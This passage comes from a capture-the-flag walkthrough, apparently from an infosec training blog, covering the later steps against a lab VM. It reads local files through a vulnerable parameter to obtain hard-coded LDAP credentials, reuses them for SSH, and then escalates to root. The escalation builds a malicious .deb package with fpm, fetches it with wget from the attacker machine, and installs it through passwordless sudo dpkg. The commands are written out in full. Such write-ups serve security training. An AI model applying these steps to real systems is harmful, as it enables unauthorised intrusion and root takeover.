In the above screenshot, we can see that we were able to read the ‘/etc/passwd’ file from the target machine through the vulnerable parameter. After that, I accessed the ‘admin.php’ file through the URL parameter of the ‘home.php’ file to see if any interesting information which can be helpful for exploit. It can be seen in the following screenshot:
Here, we can see that we finally got the LDAP credentials, which was hard-coded in the ‘admin.php’ file. It can be seen in the highlighted area of the above screenshot.
Step 6

From step 2, we know that LDAP port was also open on the target machine and from the previous step, we have the LDAP credentials. So, I used Nmap again with the LDAP enumeration script. I also provided credentials to the script which can be seen in the following screenshot:
Above, we can see the output of the Nmap command gives us the credentials.
Step 7

From step 5, when we read the ‘/etc/passwd’ file, we observed that ‘zeus’ was the username. I tried the same username and password for SSH login and was successfully able to log in to the system. It can be seen in the following screenshot:
Command Used: << ssh zeus@192.168.1.20 >>
Here, we can see that we are able to log in to the system as user ‘zeus,’ but it is not the root user and our target is to get the root. In the next step, we will explore the system with other vulnerabilities so that we can get the root access to complete the CTF.
Step 8

At first, I checked the operating system and kernel version, but didn’t get any interesting information which could help me to get the root access.
After that, I ran ‘sudo –l’ command which shows that there is a ‘dkpg’ command that can be run as a root without the need for a password. That means we can take the advantage of this functionality to get the root access.
We can see the above step in the following screenshot.
Command Used << sudo -l >>
After spending some time on google, I could find a way in which it was possible to utilize the DPKG command to get the root access of the machine.

The plan was to prepare a custom payload in the form of ‘.deb’ extension and later upload the payload package on the target machine. It required me to first install a few packages on my system which can be seen in the following screenshot:
Above, we have installed ruby packages on the attacker machine which will help us to build the custom payload package. The following commands were used in installing the packages:
- << apt-get install ruby ruby-dev rubygems build-essential >>
- << gem install --no-document fpm >>

Now, we need to form a custom payload and save it as the ‘.deb. file.
We can see that our custom payload is ready. We were able to save a shell script in the ‘.deb’ package file name “exploit_1.0_amd64.deb”. The following commands were used for the above step:
- Create a new directory named ‘exploit’ with the command <<mkdir exploit>>
- Move to the ‘exploit directory with the command <<cd exploit/>>
- This step is used to write the shell script Command used << cat >> shell.sh >>
- The following string was written in the shell script <<{ /bin/bash }>>
- This command was used to finally create the deb file with the “shell.sh” script that we have created in the above steps <<fpm -s dir -t deb -n infosec-exploit -before-install shell.sh ./>>
- We used the <<ls>> command to see that our exploit ‘.deb’ package is ready and successfully created.

Now, let’s move on to the target machine and download the custom payload from the attacker machine using the ‘wget’ utility. In the following screenshot, we can see the steps that were performed to successfully download and install the payload on the target machine.
Here, we can see that we could successfully get to the root of the target machine after we installed the custom payload. Let us understand the following commands to understand the marked steps in the screenshot above:
- First, we change the current directory to “tmp”. The command used for this is <<cd /tmp>>
- We downloaded the ‘exploit_1.0_amd64.deb’ file from the attacker machine by using the wget utility. Command used for this: <<wget 192.168.1.20/exploit_1.0_amd64.deb>>
- Now that we have the payload on the target machine, we used the ‘chmod’ utility to provide executable permission to our package. The command used is << chmod +x exploit_1.0_amd64.deb >>
- This is the final step to login as the root using and using the dpkg package to run the shell script on the target machine. Command used is << sudo -u root /usr/bin/dpkg -i exploit_1.0_amd64.deb >>

After that, we used the ‘id’ command to confirm that we have the root user access on the target machine. Now the final step to complete the CTF is to read the flag file. It can be seen in the following screenshot:
Command Used:
- << cat /root/ >>
- << cat proof.txt >>
As we can see, we can see the flag file with a congrats message for completing the CTF!
Hope you enjoyed this solution. Please feel free to write in comments for any query or discussion.

What should you learn next?

